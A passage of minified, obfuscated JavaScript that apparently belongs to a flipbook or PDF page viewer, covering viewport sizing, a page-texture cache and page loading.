_0x27fa01=this[_0x43ea('11b2','lfZb')][_0x43ea('11b3','xve0')];continue;case'3':state=wrapped?FindStates[_0x43ea('11b4','A[Wx')]:FindStates['FIND_FOUND'];continue;case'4':this[_0x43ea('11b5','gUqR')][_0x43ea('11b6','XHoC')]=this[_0x43ea('11b7','Zq]7')][_0x43ea('11b8','F[KN')];continue;}break;}}else{_0x2292fd['HBVzU'](_0xb4ee04,[]);}}if(_0x13131e[_0x43ea('fa4','EtpI')][_0x43ea('11b9','S4C@')]==!![]){if(_0x2292fd['QAnZz'](_0x2292fd[_0x43ea('11ba','3Qnb')],_0x2292fd[_0x43ea('11bb','d)Ql')])){_0x37b0aa[_0x43ea('11bc','d)Ql')]=_0xd24a0f[_0x43ea('11bd','[$IL')](data,_0x2292fd['aMpLx']);checkSource();}else{_0x13131e['targetObject']['ui'][_0x43ea('11be','A[Wx')][_0x43ea('11bf','yD(s')](_0x2292fd[_0x43ea('11c0','OXW)')]);}}if(_0x2292fd[_0x43ea('11c1','h]yt')](_0x13131e['options'][_0x43ea('11c2','Zq]7')],!![])){_0x13131e[_0x43ea('11c3','EtpI')]['ui'][_0x43ea('11c4','nGn5')]['trigger'](_0x2292fd[_0x43ea('11c5','PQ6l')]);}}};_0x576af5[_0x43ea('11c6','(]YO')]['checkViewportSize']=function(_0x401879,_0x76ce8c,_0x2c6a92){var _0x4d113={'DtDay':function(_0x5a5179,_0x3fd0b7){return _0x2292fd[_0x43ea('11c7','nGn5')](_0x5a5179,_0x3fd0b7);},'HjLmA':function(_0x1173e5,_0x477b20){return _0x1173e5+_0x477b20;},'dmFlk':_0x2292fd['wDYYn'],'MyAcn':_0x2292fd[_0x43ea('11c8','nWPS')],'dudio':_0x2292fd[_0x43ea('11c9','[$IL')]};var _0x28595f=this;var _0x1ac25c=_0x28595f[_0x43ea('11ca','nGn5')];var _0x3c6e36=_0x2292fd[_0x43ea('11cb','(]YO')](_0x401879,_0x2c6a92),_0xe1075b=_0x2292fd['oruiB'](_0x76ce8c,_0x2c6a92);var _0x3f91f2=_0x28595f['cacheIndex'];if(_0x2292fd['WnHft'](_0x28595f[_0x43ea('f2f','ndtF')],_0x2b74c5[_0x43ea('11cc','PQ6l')])){_0x28595f[_0x43ea('11cd','8P0M')]=Math['ceil'](Math[_0x43ea('11ce','EtpI')](_0x3c6e36,_0xe1075b));_0x28595f['cacheIndex']=Math[_0x43ea('51c','RW[H')](Math[_0x43ea('11cf','gUqR')](_0x3c6e36,_0xe1075b));_0x28595f['cacheIndex']=_0x20f982(_0x28595f[_0x43ea('11d0','nWPS')]*_0x37b0aa[_0x43ea('11d1','9q[J')],_0x28595f['minDimension'],_0x28595f[_0x43ea('11d2','4AP5')]);if(_0x2292fd['WnHft'](_0x28595f['cache'][_0x28595f[_0x43ea('11d3','RW[H')]],null))_0x28595f['cache'][_0x28595f[_0x43ea('11d4','O&]l')]]=[];if(_0x2292fd[_0x43ea('11d5','d)Ql')](_0x3f91f2,_0x28595f[_0x43ea('439','sI@F')])){if(_0x2292fd['KAkus']!==_0x43ea('11d6','RW[H')){if(e[_0x43ea('11d7','[be4')]){var _0x1ebe7d=_0x4d113['DtDay'](0x64,e[_0x43ea('11d8','$p](')])/e[_0x43ea('11d9','Oql^')];_0x28595f[_0x43ea('ff0','c4yv')](_0x4d113[_0x43ea('11da','[$IL')](_0x4d113['HjLmA'](_0x4d113[_0x43ea('11db','nGn5')],_0x1ebe7d[_0x43ea('ff6','3NuJ')]()[_0x43ea('11dc','nWPS')]('.')[0x0]),_0x4d113[_0x43ea('11dd','xP@R')]));}}else{for(var _0x215253=0x0;_0x2292fd[_0x43ea('11de','Oql^')](_0x215253,_0x1ac25c[_0x43ea('11df','Hr[@')][_0x43ea('a46',']0!G')]);_0x215253++){if(_0x2292fd[_0x43ea('11e0','[be4')](_0x2292fd[_0x43ea('11e1','g)gA')],_0x43ea('11e2','4AP5'))){var _0x2eddf7=_0x1ac25c[_0x43ea('43f','xP@R')][_0x215253];}else{for(var _0x5dc285=0x0;_0x5dc285<tags['length'];_0x5dc285++){book[_0x43ea('11e3','4Ex*')](_0x43ea('11e4','S4C@')+tags[_0x5dc285]+_0x4d113[_0x43ea('11e5','sI@F')]);}}}_0x1ac25c[_0x43ea('11e6','t0EG')]();}}_0x28595f[_0x43ea('11e7','3Qnb')]=_0x28595f[_0x43ea('11e8','EtpI')]['getViewport'](_0x2292fd['XOxGQ'](_0xe1075b,_0x28595f['normalViewport'][_0x43ea('cb9','3Qnb')]));_0x28595f[_0x43ea('11e9','3Qnb')]=_0x2292fd[_0x43ea('11ea','ndtF')](_0x1ac25c[_0x43ea('11eb','RW[H')],_0x2292fd['tPCnv'])?_0x28595f['imageViewport']:_0x28595f['refPage'][_0x43ea('11ec','ndtF')](_0x28595f[_0x43ea('11ed','8P0M')][_0x43ea('11ee','w!PK')]/_0x28595f[_0x43ea('11ef','XHoC')]['height']);_0x2292fd[_0x43ea('11f0','Zq]7')](_0x190fac,_0x28595f[_0x43ea('11f1','PQ6l')]);_0x28595f[_0x43ea('11f2','lfZb')]=undefined;_0x28595f[_0x43ea('11f3','URKS')]();}else{if(_0x2292fd['lmdQr'](_0x28595f[_0x43ea('11f4','xP@R')][_0x28595f[_0x43ea('11f5','lfZb')]],null))_0x28595f[_0x43ea('11f6','xve0')][_0x28595f[_0x43ea('11f7','ndtF')]]=[];}};_0x576af5['prototype']['getCache']=function(_0x4b6768,_0x46370b){return _0x46370b==!![]?_0x2292fd[_0x43ea('11f8','(]YO')](this[_0x43ea('11f9','ndtF')][this[_0x43ea('11fa','H&*%')]],null)?null:this[_0x43ea('11fb','URKS')][this[_0x43ea('11fc','nGn5')]][_0x4b6768]:_0x2292fd[_0x43ea('11fd','A[Wx')](this[_0x43ea('11fe','A[Wx')][this['cacheIndex']],null)?null:this['cache'][this[_0x43ea('11ff','daGJ')]][_0x4b6768];};_0x576af5[_0x43ea('1200','A[Wx')][_0x43ea('1201','c4yv')]=function(_0xe84cb8,_0x2cdcd3,_0x50726d,_0x40c7fa){if(_0x50726d==!![]){if(_0x2292fd['yIzzL'](this['cache'][this['thumbsize']],null))this[_0x43ea('1202','i#k$')][this[_0x43ea('10fe','[be4')]][_0xe84cb8]=_0x2cdcd3;}else{var _0x55e9c1=_0x2292fd['ZDNtH'](_0x40c7fa,null)?this['cacheIndex']:_0x40c7fa;if(this[_0x43ea('1203','daGJ')][_0x55e9c1]!=null)this[_0x43ea('1204','c6@u')][_0x55e9c1][_0xe84cb8]=_0x2cdcd3;}};_0x576af5['prototype']['setTarget']=function(_0x1209f6){var _0x5cce25={'IUOtf':function(_0x440837,_0x140f4e){return _0x4e0198[_0x43ea('1205','XHoC')](_0x440837,_0x140f4e);},'UAUCF':function(_0x2c3dba,_0x44840d){return _0x2c3dba(_0x44840d);}};if(_0x4e0198[_0x43ea('1206','d)Ql')](_0x4e0198['nQKAL'],_0x4e0198['Smwwq'])){if(_0x597a0d&&_0x597a0d['target'][_0x43ea('1207','(]YO')]){if(_0x5cce25['IUOtf'](_0x597a0d['target'][_0x43ea('1208','v!GM')],_0xd24a0f[_0x43ea('1209','O&]l')][_0x43ea('120a','e*K0')]))_0x597a0d[_0x43ea('120b','w!PK')][_0x43ea('4e8','h]yt')]();else _0x597a0d[_0x43ea('120c','nGn5')][_0x43ea('8d4','XHoC')]();}}else{var _0x597a0d=this;if(_0x4e0198[_0x43ea('120d','3NuJ')](_0x1209f6,null)){if(_0x4e0198[_0x43ea('120e','gUqR')](_0x4e0198[_0x43ea('120f','Iew1')],_0x4e0198['kOGPF'])){blob=new Blob([_0x5cce25['UAUCF'](decode_base64,data)],{'type':type});}else{return this[_0x43ea('1161','c6@u')];}}else{this['targetObject']=_0x1209f6;_0x1209f6[_0x43ea('1210','c6@u')]=this;_0x1209f6[_0x43ea('1211','c6@u')][_0x43ea('1212','4Ex*')](_0x4e0198[_0x43ea('1213','O&]l')]);if(_0x4e0198[_0x43ea('1214','xP@R')](_0x597a0d[_0x43ea('1215','[$IL')],null)){if(_0x4e0198[_0x43ea('1216','Hr[@')](_0x43ea('1217','(]YO'),_0x4e0198[_0x43ea('1218','O&]l')])){_0x597a0d[_0x43ea('1219','lfZb')][_0x43ea('121a','XHoC')](_0x1209f6);_0x597a0d['initOutline']();}else{var _0x4096f2=_0xd24a0f[_0x43ea('121b','4Ex*')](blob,'image/jpeg');_0x190fac(_0x2292fd['FgULi'](performance[_0x43ea('8ef','xve0')](),start));_0x597a0d[_0x43ea('1201','c4yv')](pageNumber,_0x4096f2,isThumb,requestedCacheSize);_0x597a0d[_0x43ea('121c','Zq]7')](pageNumber,_0x4096f2,callbackFunction,isThumb);}}_0x1209f6[_0x43ea('121d','w!PK')]=function(_0x278c87,_0x34def9){if(_0x278c87>0x0&&_0x278c87<=_0x597a0d[_0x43ea('2c3','t0EG')]){_0x597a0d[_0x43ea('121e','O&]l')](_0x278c87,_0x34def9);}else{_0x597a0d['setPage'](_0x278c87,_0x37b0aa['textureLoadFallback'],_0x34def9);}};_0x1209f6[_0x43ea('121f','g)gA')]=function(){var _0x1f63f4={'PgFFm':function(_0xba7f59){return _0xba7f59();}};if(_0x2292fd[_0x43ea('1220','xve0')](_0x2292fd[_0x43ea('1221','v!GM')],_0x2292fd[_0x43ea('1222','i#k$')])){script['onload']=script['onreadystatechange']=null;script=null;script=null;if(!isAbort){if(callback)_0x1f63f4['PgFFm'](callback);callback=null;errorCallback=null;}}else{_0x597a0d[_0x43ea('1223','nGn5')](_0x2292fd[_0x43ea('1224','nWPS')]);}};if(_0x4e0198['izLmC'](_0x1209f6[_0x43ea('1225','4AP5')],null))_0x1209f6['resize']();}}};_0x576af5[_0x43ea('1200','A[Wx')][_0x43ea('1226','gUqR')]=function(_0x3f6904){if(_0x4e0198[_0x43ea('1227','XHoC')](_0x4e0198['AeFLf'],_0x4e0198['bhImy'])){var _0x1bef99=this;_0x3f6904=_0x4e0198[_0x43ea('1228','$p](')](_0x3f6904,_0x4e0198['TQZbS']);_0x4e0198['cXDVh'](clearTimeout,_0x1bef99[_0x43ea('1229','OXW)')]);_0x1bef99['textureLoadTimeOut']=_0x4e0198[_0x43ea('122a','t0EG')](setTimeout,function(){_0x1bef99[_0x43ea('122b','e*K0')]=_0x2292fd[_0x43ea('122c','Iew1')](setTimeout,_0x1bef99['reviewPages'],_0x2292fd['AVhKq'](_0x1bef99['waitPeriod'],0x2),_0x1bef99,_0x3f6904);},_0x1bef99['waitPeriod']);}else{_0x2292fd[_0x43ea('122d','ndtF')](process3d);}};_0x576af5[_0x43ea('122e','yD(s')]['reviewPages']=function(_0x44b0f7,_0x41dd6c){var _0x2ea92d={'KHYhc':_0x4e0198[_0x43ea('122f','nWPS')],'loivT':function(_0xd64bf3,_0x58d1c4){return _0x4e0198[_0x43ea('1230',']0!G')](_0xd64bf3,_0x58d1c4);}};_0x44b0f7=_0x44b0f7||this;var _0x1a2551=_0x44b0f7[_0x43ea('1133','PQ6l')];if(_0x4e0198['Cuisd'](_0x1a2551,null))return;var _0xd3b862=_0x4e0198[_0x43ea('1231','t0EG')](_0x1098a5,_0x1a2551);if(_0x41dd6c!=null)_0x4e0198['rRwUy'](_0x190fac,_0x41dd6c);var _0x54f9c3=![];var _0x1f616e,_0x208cce;for(_0x1f616e=0x0;_0x1f616e<_0x44b0f7['targetObject']['children'][_0x43ea('a46',']0!G')];_0x1f616e++){_0x208cce=_0x1a2551[_0x43ea('1232','XHoC')][_0x1f616e];if(_0x4e0198[_0x43ea('1233','daGJ')](_0x208cce[_0x43ea('af7','O&]l')],!![])){if(_0x43ea('1234','A[Wx')!==_0x4e0198[_0x43ea('1235','4AP5')]){_0x54f9c3=!![];break;}else{var _0x71f6fd=_0x2292fd[_0x43ea('1236','OXW)')](corner,_0xd24a0f[_0x43ea('1237','c6@u')]['BR'])||_0x2292fd[_0x43ea('1238','B)4)')](corner,_0xd24a0f['CORNERS']['TR']);var _0x4c3cbb=_0x2292fd[_0x43ea('1239','d)Ql')](_0x34f0e5,point[_0x43ea('123a','t0EG')],point[_0x43ea('123b','nWPS')]);targetPage[_0x43ea('123c','gUqR')](_0x2292fd[_0x43ea('123d','xP@R')](_0x4c3cbb,_0x71f6fd?-0x1:0x1),_0x71f6fd);}}}if(_0x4e0198[_0x43ea('123e','yD(s')](_0x54f9c3,![])){var _0x533fdb=_0x4e0198[_0x43ea('123f','EtpI')](_0x1a2551[_0x43ea('1240','3Qnb')][_0x43ea('1241','r[CC')],0x3)?0x3:_0x1a2551[_0x43ea('1242','ndtF')][_0x43ea('1243','g)gA')];var _0x85b8c5=_0x533fdb/0x2;var _0x4d5c8d=_0xd3b862?_0x1a2551[_0x43ea('114e','URKS')]:_0x4e0198[_0x43ea('1244','sI@F')](_0x326985,_0x1a2551[_0x43ea('1245','e*K0')]);_0x44b0f7['baseNumber']=_0x4d5c8d;if(_0x44b0f7[_0x43ea('d3f','OXW)')]>0x1){_0x533fdb=0x1;}for(_0x1f616e=0x0;_0x1f616e<_0x533fdb;_0x1f616e++){if(_0x43ea('1246','v!GM')!==_0x43ea('1247','(]YO')){var _0x130e6e=Math['floor'](_0x4e0198[_0x43ea('1248','d)Ql')](_0x1f616e,0x2));var _0x50614d=_0x4e0198[_0x43ea('1249','daGJ')](_0x4e0198['TFSlc'](_0x1f616e,0x2),0x0)?_0x4e0198[_0x43ea('124a','8P0M')](-_0x130e6e,_0xd3b862?0x1:0x2):(_0x4e0198[_0x43ea('124b','xve0')](_0x130e6e,0x0)?0x1:_0x130e6e)*(_0xd3b862?0x1:0x2);var _0xf0993c=_0x4e0198['WePpP'](_0x4d5c8d,_0x50614d),_0x1200f5=_0x4e0198['iQRis'](_0x4e0198[_0x43ea('124c','OXW)')](_0x4d5c8d,_0x50614d),0x1);var _0x274a4e=_0x1a2551[_0x43ea('124d','t0EG')](_0xf0993c),_0x10caa5=_0x1a2551[_0x43ea('124e','H&*%')](_0x1200f5),_0x237f82=_0x4e0198[_0x43ea('124f','v!GM')](_0xf0993c,'|')+_0x44b0f7[_0x43ea('1250','xve0')],_0x5f1300=_0x4e0198[_0x43ea('1251','(]YO')](_0x4e0198[_0x43ea('1252','URKS')](_0x1200f5,'|'),_0x44b0f7[_0x43ea('1253','S4C@')]);var _0x1511d1=0x0;if(_0x4e0198['nzbXo'](_0x274a4e,null)&&_0x4e0198[_0x43ea('1254','e*K0')](_0x274a4e['frontPageStamp'],_0x237f82)&&_0x4e0198[_0x43ea('1255','EtpI')](_0x274a4e['visible'],!![])){if(_0x4e0198[_0x43ea('1256','Hr[@')](_0x4e0198[_0x43ea('1257','ndtF')],_0x4e0198[_0x43ea('1258','Zq]7')])){_0x208cce[_0x43ea('1259','lfZb')]=_0x2292fd[_0x43ea('125a','Hr[@')](_0x208cce['side'],_0x11f3ef[_0x43ea('125b','B)4)')])?_0x11f3ef[_0x43ea('125c','S4C@')]:_0x11f3ef['right'];}else{_0x274a4e['frontTextureLoaded']=![];_0x1a2551[_0x43ea('125d','B)4)')](_0xf0993c,function(){_0x44b0f7[_0x43ea('125e','h]yt')](_0x2ea92d[_0x43ea('125f','gUqR')]);});_0x274a4e[_0x43ea('1260','v!GM')]=_0x237f82;_0x1511d1++;}}if(_0x10caa5!=null&&_0x4e0198[_0x43ea('1261','URKS')](_0x10caa5[_0x43ea('1262','9q[J')],_0x5f1300)&&_0x10caa5[_0x43ea('1263','Hr[@')]==!![]&&!_0xd3b862){_0x10caa5['backTextureLoaded']=![];_0x1a2551[_0x43ea('1264','[$IL')](_0x1200f5,function(){_0x44b0f7['review'](_0x2ea92d['KHYhc']);});_0x10caa5[_0x43ea('1265','AZ1u')]=_0x5f1300;_0x1511d1++;}if(_0x50614d==0x0&&_0x44b0f7['annotedPage']!==_0x4d5c8d){_0x44b0f7[_0x43ea('1266','nWPS')](_0xf0993c);if(!_0xd3b862)_0x44b0f7[_0x43ea('1267','gUqR')](_0x1200f5);_0x44b0f7[_0x43ea('1268','3NuJ')]=_0x4d5c8d;}if(_0x1511d1>0x0){break;}}else{var _0x325e87=_0x2292fd[_0x43ea('1269','ndtF')][_0x43ea('1009','S4C@')]('|'),_0xf37a70=0x0;while(!![]){switch(_0x325e87[_0xf37a70++]){case'0':var _0x2122d2=this[_0x43ea('126a','c4yv')](pageNumber);continue;case'1':if(_0x2122d2==null)return;continue;case'2':var _0x597e3f=_0x2292fd[_0x43ea('126b','i#k$')](this[_0x43ea('126c','4Ex*')],_0xd24a0f[_0x43ea('126d','gUqR')][_0x43ea('126e','Hr[@')]);continue;case'3':if(_0x2292fd[_0x43ea('126f','Zq]7')](_0x1098a5,this))return _0x597e3f?_0x2122d2['front']:_0x2122d2[_0x43ea('1270','RW[H')];continue;case'4':if(_0x2292fd[_0x43ea('1271','nWPS')](pageNumber%0x2,0x0))return _0x597e3f?_0x2122d2[_0x43ea('1272','4Ex*')]:_0x2122d2[_0x43ea('1273','yD(s')];else return _0x597e3f?_0x2122d2['front']:_0x2122d2[_0x43ea('94a',']0!G')];continue;}break;}}}if(_0x4e0198[_0x43ea('1274','h]yt')](_0x1511d1,0x0)){if(_0x4e0198[_0x43ea('1275','3Qnb')](_0x1a2551[_0x43ea('1276','[$IL')],_0x4e0198[_0x43ea('1277','$p](')])){if(_0x4e0198[_0x43ea('1278','(]YO')](_0x4e0198[_0x43ea('1279','Zq]7')],_0x4e0198[_0x43ea('127a','i#k$')])){if(_0x2292fd[_0x43ea('127b','3NuJ')](_0x44b0f7[_0x43ea('508','4Ex*')][_0x43ea('127c','zGXv')][_0x43ea('127d','4Ex*')],0x0)){_0x44b0f7['corner']=_0xd24a0f[_0x43ea('127e','[be4')]['TL'];_0x44b0f7['prev']();_0x44b0f7[_0x43ea('127f','Iew1')]['page']=null;}else{_0x44b0f7[_0x43ea('1280','nWPS')]=_0xd24a0f['CORNERS']['TR'];_0x44b0f7[_0x43ea('1281','zGXv')]();_0x44b0f7['startPoint']['page']=null;}_0x44b0f7['isPanning']=![];}else{_0x44b0f7['setLoading'](_0x4d5c8d);}}else{}}}else{if(_0x4e0198[_0x43ea('1282','d)Ql')]!==_0x43ea('1283','4Ex*')){return _0x2ea92d[_0x43ea('1284','XHoC')](k*k,k);}else{_0x44b0f7[_0x43ea('1285','ndtF')](_0x4e0198['pUZdF']);if(_0x4e0198[_0x43ea('1286','v!GM')](_0x44b0f7[_0x43ea('1287','A[Wx')],null)&&_0x4e0198[_0x43ea('1288','r[CC')](_0x1a2551[_0x43ea('1289','xP@R')],_0x4e0198['iWTNR'])){var _0x5b536c=_0x326985(_0x1a2551['_activePage']);_0x4e0198['hRvAi'](_0x3feb9b,_0x1a2551['getContentLayer'](_0x5b536c))['html']('');_0x4e0198[_0x43ea('128a','H&*%')](_0x3feb9b,_0x1a2551['getContentLayer'](_0x4e0198[_0x43ea('128b','Oql^')](_0x5b536c,0x1)))['html']('');_0x44b0f7[_0x43ea('128c','8P0M')]=null;}}}};_0x576af5[_0x43ea('128d','URKS')][_0x43ea('128e','h]yt')]=function(_0x484ee2,_0x5ea9e8,_0x5882a7){var _0x3fd6a2={'FqPBB':function(_0x13749d,_0x15a1b5){return _0x13749d-_0x15a1b5;},'UVTTZ':function(_0x277c4f,_0x37452b){return _0x277c4f-_0x37452b;},'TEeUB':_0x4e0198[_0x43ea('128f','3Qnb')],'RtAmX':function(_0x2227e6,_0x595779,_0x14d0dd,_0x552f66,_0x58790d){return _0x4e0198[_0x43ea('1290','O&]l')](_0x2227e6,_0x595779,_0x14d0dd,_0x552f66,_0x58790d);},'KtvPb':function(_0x1495ab,_0x43225d){return _0x1495ab!=_0x43225d;},'ZjPOS':function(_0x1d2dc7,_0x3ce11c){return _0x4e0198['gqqCS'](_0x1d2dc7,_0x3ce11c);},'mOAfR':function(_0x54d9e6,_0x21b809){return _0x4e0198['sdXco'](_0x54d9e6,_0x21b809);},'XoRWv':function(_0x4369b0,_0x4901e6){return _0x4e0198[_0x43ea('1291','v!GM')](_0x4369b0,_0x4901e6);},'kzBne':function(_0x2b578d,_0x3fc6e8){return _0x4e0198['PkIrq'](_0x2b578d,_0x3fc6e8);},'QOTsQ':_0x43ea('1292','$p]('),'OGQfu':function(_0x4bd52e,_0x684c53){return _0x4e0198[_0x43ea('1293','xve0')](_0x4bd52e,_0x684c53);},'vxzVw':_0x4e0198[_0x43ea('1294','g)gA')],'tiEOx':function(_0x37b1f7,_0x8e7e05){return _0x37b1f7===_0x8e7e05;},'zWQUG':_0x4e0198[_0x43ea('1295','OXW)')],'NgoHv':function(_0x522c6a){return _0x4e0198[_0x43ea('1296','r[CC')](_0x522c6a);},'KMFYH':function(_0xb9b607,_0x9b58ee){return _0x4e0198['lsmgs'](_0xb9b607,_0x9b58ee);},'PPuee':_0x4e0198['IvkOd'],'TqcyX':_0x4e0198[_0x43ea('1297','[be4')],'WbJEw':_0x43ea('1298','(]YO'),'IvTDk':function(_0x427fbc,_0x13a580){return _0x4e0198['NYjcZ'](_0x427fbc,_0x13a580);},'NkgAQ':function(_0x259b92,_0x24e681){return _0x259b92!==_0x24e681;},'dMedN':_0x43ea('1299','xP@R'),'ZhokK':_0x43ea('129a','Iew1'),'CGOLV':_0x43ea('129b','nWPS'),'XRSMj':_0x4e0198['XmvYj'],'hVSyk':function(_0x2939e9,_0x4b3e68){return _0x4e0198[_0x43ea('129c','lfZb')](_0x2939e9,_0x4b3e68);},'pRzEe':function(_0x1c142e,_0x5f2243){return _0x4e0198[_0x43ea('129d','9q[J')](_0x1c142e,_0x5f2243);},'JxlzN':function(_0x378a37,_0xb4e525){return _0x4e0198['WMCFw'](_0x378a37,_0xb4e525);},'SuYVo':_0x4e0198[_0x43ea('129e','v!GM')],'wZolE':_0x4e0198[_0x43ea('129f','ndtF')],'atldJ':function(_0x7bc311,_0x20fa78){return _0x4e0198[_0x43ea('12a0','B)4)')](_0x7bc311,_0x20fa78);},'KerXC':function(_0x1abf26,_0x26d87b,_0x215476){return _0x1abf26(_0x26d87b,_0x215476);},'lOqAA':_0x43ea('12a1','RW[H'),'MQjDC':function(_0x584e45,_0x38a997){return _0x4e0198[_0x43ea('12a2','4AP5')](_0x584e45,_0x38a997);},'XZeML':function(_0x1ee902,_0x37f038){return _0x4e0198[_0x43ea('12a3','nGn5')](_0x1ee902,_0x37f038);},'oiuXQ':'image/jpeg','BUGGq':_0x43ea('12a4','B)4)'),'hsjxp':function(_0x2fa6a5,_0x308e92){return _0x2fa6a5(_0x308e92);},'gQJxS':_0x4e0198[_0x43ea('12a5','H&*%')]};var _0x1f308e=this;_0x484ee2=_0x4e0198[_0x43ea('12a6','OXW)')](parseInt,_0x484ee2,0xa);var _0x9b7996=_0x484ee2;var _0x5ee3ef=_0x1f308e[_0x43ea('12a7','Zq]7')];if(_0x484ee2<=0x0&&_0x4e0198[_0x43ea('12a8','O&]l')](_0x484ee2,_0x1f308e[_0x43ea('a1f','Zq]7')])){_0x1f308e[_0x43ea('12a9','gUqR')](_0x484ee2,_0x37b0aa['textureLoadFallback'],_0x5ea9e8,_0x5882a7);}else{if(_0x4e0198[_0x43ea('12aa','ndtF')](_0x4e0198[_0x43ea('12ab','e*K0')],_0x4e0198['SonVJ'])){var _0x323a04=book[_0x43ea('12ac','daGJ')]==_0xd24a0f[_0x43ea('12ad','Iew1')][_0x43ea('12ae','g)gA')],_0x33b779=_0x1f308e[_0x43ea('12af','F[KN')][_0x43ea('12b0','S4C@')][_0x43ea('12b1','A[Wx')][_0x43ea('12b2','[be4')],_0x533b35=_0x1f308e[_0x43ea('12b3','lfZb')][_0x43ea('12b4','zGXv')][_0x43ea('12b5','Oql^')]['element'];var _0x51c651=_0x326985(book['_activePage']);if(_0x2292fd[_0x43ea('12b6','$p](')](_0x1098a5,book))return _0x323a04?_0x33b779:_0x533b35;if(_0x2292fd[_0x43ea('12b7','XHoC')](_0x484ee2,0x2)==0x0)return _0x323a04?_0x533b35:_0x33b779;else return _0x323a04?_0x33b779:_0x533b35;}else{if(_0x4e0198[_0x43ea('12b8','xve0')](_0x1f308e[_0x43ea('12b9','daGJ')],_0x2b74c5['PDF'])){if(_0x4e0198[_0x43ea('12ba','H&*%')](_0x4e0198[_0x43ea('12bb','zGXv')],_0x4e0198['xdCkN'])){target[_0x43ea('12bc','w!PK')]['css']({'left':isSingle?isRTL?_0x3fd6a2[_0x43ea('12bd','d)Ql')](right,singleShift):_0x3fd6a2[_0x43ea('12be','8P0M')](left,singleShift):isRTL?right:left});target['shadow'][_0x43ea('12bf','v!GM')]({'width':_0x43ea('12c0','yD(s'),'left':isRTL?0x0:_0x3fd6a2[_0x43ea('12c1','OXW)')],'transitionDelay':''});}else{if(_0x4e0198[_0x43ea('12c2','[$IL')](_0x1f308e[_0x43ea('12c3','3NuJ')](_0x484ee2,_0x5882a7),null)){if(_0x4e0198[_0x43ea('1293','xve0')](_0x4e0198['INVjF'],_0x4e0198[_0x43ea('12c4','sI@F')])){_0x1f308e[_0x43ea('12c5','h]yt')](_0x484ee2,_0x1f308e['getCache'](_0x484ee2,_0x5882a7),_0x5ea9e8,_0x5882a7);_0x4e0198[_0x43ea('12c6','RW[H')](_0x190fac,_0x4e0198[_0x43ea('12c7','S4C@')]+_0x484ee2+_0x4e0198[_0x43ea('12c8','A[Wx')]);}else{var _0x30451b=_0x2292fd['BWYwB'](_0x3feb9b,this);if(!_0x30451b[_0x43ea('12c9','B)4)')](_0x2292fd['LmLEC'])){requestCount++;var _0x67dfc=_0x2292fd['BWYwB'](_0x3feb9b,this)[_0x43ea('12ca','nGn5')]('id')[_0x43ea('12cb','nGn5')](_0x2292fd['BnVGs'],'');_0x1f308e[_0x43ea('12cc','daGJ')](_0x67dfc,review,!![]);_0x30451b[_0x43ea('12cd','zGXv')](_0x2292fd['LmLEC']);return![];}}}else{if(_0x4e0198['lKZBT'](_0x5882a7,!![]))_0x1f308e['setLoading'](_0x484ee2,!![]);if(_0x1f308e[_0x43ea('b19','ndtF')][_0x43ea('12ce','sI@F')]==_0xd24a0f[_0x43ea('12cf','nWPS')][_0x43ea('12d0','XHoC')]&&_0x484ee2>0x2){_0x9b7996=_0x4e0198[_0x43ea('12d1','gUqR')](Math[_0x43ea('ff4','daGJ')](_0x4e0198[_0x43ea('12d2','RW[H')](_0x4e0198[_0x43ea('12d3','8P0M')](_0x484ee2,0x1),0x2)),0x1);}_0x5ee3ef[_0x43ea('12d4','B)4)')](_0x9b7996,_0x5882a7)['then'](function(_0x1d2474){_0x3fd6a2[_0x43ea('12d5','EtpI')](_0x3dae40,_0x1d2474,_0x484ee2,_0x5ea9e8,_0x5882a7);});}}}else if(_0x4e0198[_0x43ea('12d6','AZ1u')](_0x1f308e[_0x43ea('12d7','PQ6l')],_0x2b74c5[_0x43ea('12d8','d)Ql')])||_0x4e0198['Xepbz'](_0x1f308e['contentSourceType'],_0x2b74c5[_0x43ea('12d9','Iew1')])){if(_0x4e0198[_0x43ea('12da','B)4)')](_0x1f308e[_0x43ea('12db','S4C@')](_0x484ee2,_0x5882a7),null)){_0x1f308e[_0x43ea('12dc','xP@R')](_0x484ee2,_0x1f308e[_0x43ea('12dd','xve0')](_0x484ee2,_0x5882a7),_0x5ea9e8,_0x5882a7);_0x190fac(_0x4e0198[_0x43ea('12de','S4C@')](_0x4e0198['Virhh'](_0x4e0198[_0x43ea('12df','OXW)')],_0x484ee2),'\x20loaded\x20from\x20cache'));}else{if(_0x4e0198[_0x43ea('12e0','d)Ql')](_0x43ea('12e1','9q[J'),_0x4e0198['VHuGJ'])){return!![];}else{if(_0x4e0198[_0x43ea('12aa','ndtF')](_0x5882a7,!![]))_0x1f308e[_0x43ea('12e2','yD(s')](_0x484ee2,!![]);if(_0x1f308e[_0x43ea('12e3','v!GM')][_0x43ea('12e4','Zq]7')]==_0xd24a0f[_0x43ea('12e5','lfZb')]['DOUBLEINTERNAL']&&_0x4e0198[_0x43ea('12e6','yD(s')](_0x484ee2,0x2)){if(_0x4e0198[_0x43ea('12e7','4Ex*')](_0x4e0198[_0x43ea('12e8','v!GM')],_0x4e0198[_0x43ea('12e9','O&]l')])){_0x9b7996=_0x4e0198['Virhh'](Math[_0x43ea('6e4','nGn5')](_0x4e0198[_0x43ea('12ea','AZ1u')](_0x4e0198[_0x43ea('12eb','xP@R')](_0x484ee2,0x1),0x2)),0x1);}else{_0x2292fd[_0x43ea('12ec','Iew1')](completed);}}_0x4e0198['QjdhV'](_0x297250,_0x5ee3ef[_0x4e0198['bXiBF'](_0x9b7996,0x1)],function(_0x2cdcd3){if(_0x3fd6a2[_0x43ea('12ed','lfZb')](_0x3fd6a2['zWQUG'],_0x3fd6a2['zWQUG'])){_0x1f308e['setCache'](_0x484ee2,_0x2cdcd3,_0x5882a7,_0x1f308e['cacheIndex']);_0x1f308e[_0x43ea('12ee','i#k$')](_0x484ee2,_0x2cdcd3,_0x5ea9e8,_0x5882a7);if(_0x3fd6a2[_0x43ea('12ef','B)4)')](_0x5ea9e8,null))_0x3fd6a2[_0x43ea('12f0','H&*%')](_0x5ea9e8);}else{var 